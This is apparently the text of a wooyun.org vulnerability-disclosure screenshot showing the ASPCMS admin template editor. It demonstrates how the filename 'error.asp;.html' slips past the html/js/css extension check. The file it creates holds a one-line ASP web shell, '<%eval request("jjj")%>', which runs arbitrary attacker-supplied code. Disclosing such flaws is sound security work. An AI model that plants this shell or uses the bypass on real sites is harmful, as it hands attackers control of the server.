 仟亿科技
QIANYI TECH
管理中心
ASPCMS CONTENT MANAGEMENT SYSTEM
界面风格
模板选择
编辑模板/CSS文件
自定义标签
文件名称 error.asp;.html * (允许文件名有html,js,css)
文件内容
ssssss<%eval request("jjj")%>
添加 返回
www.wooyun.org